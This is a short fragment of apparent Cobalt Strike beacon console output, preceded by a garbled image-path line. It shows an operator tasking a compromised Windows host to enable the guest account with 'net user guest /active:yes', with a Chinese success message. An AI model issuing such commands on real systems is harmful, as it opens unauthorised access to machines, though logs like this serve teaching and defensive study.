 beacon> shell net user guest /active:yes
[*] Tasked beacon to run: net user guest /active:yes
[+] host called home, sent: 57 bytes
[+] received output:
命令成功完成。